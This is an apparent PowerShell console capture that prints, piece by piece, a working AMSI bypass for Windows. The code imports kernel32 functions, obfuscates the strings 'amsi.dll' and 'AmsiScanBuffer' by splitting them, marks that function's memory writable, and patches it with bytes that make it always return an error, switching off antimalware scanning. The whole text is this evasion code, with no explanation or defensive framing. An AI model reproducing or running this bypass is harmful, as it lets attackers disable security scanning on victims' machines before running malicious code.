 PS C:\> $full.substring(0,591)
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
PS C:\> $full.substring(591,60)
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
PS C:\> $full.substring(651,126)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\>